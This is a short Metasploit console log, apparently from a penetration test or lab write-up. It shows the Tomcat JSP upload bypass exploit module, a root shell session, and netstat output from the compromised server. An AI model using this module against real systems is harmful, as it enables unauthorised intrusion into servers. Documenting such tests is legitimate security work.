 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > sessions 1
[*] Starting interaction with 1...
root
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address            State       Timer
tcp6       0      0 127.0.0.1:8005          :::*                       LISTEN      off (0.00/0/0)
tcp6       0      0 :::8009                 :::*                       LISTEN      off (0.00/0/0)
tcp6       0      0 :::8080                 :::*                       LISTEN      off (0.00/0/0)
tcp6       0      0 10.0.30.100:36180       54.86.49.99:443            ESTABLISHED off (0.00/0/0)
tcp6       0      0 10.0.30.100:55800       54.86.49.99:443            ESTABLISHED off (0.00/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.154.114:56164         TIME_WAIT   timewait (53.98/0/0)
tcp6       0      0 10.0.30.100:41756       54.86.49.99:443            ESTABLISHED off (0.00/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.154.114:56154         ESTABLISHED off (0.00/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.154.114:25594         TIME_WAIT   timewait (38.97/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.154.114:27466         TIME_WAIT   timewait (8.94/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.154.114:56142         ESTABLISHED off (0.00/0/0)
tcp6       0      0 10.0.30.100:8080        10.0.139.33:39596          TIME_WAIT   timewait (39.07/0/0)
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags       Type       State         I-Node   Path
unix  2      [ ]         STREAM     CONNECTED     1328224
unix  2      [ ]         STREAM     CONNECTED     1328029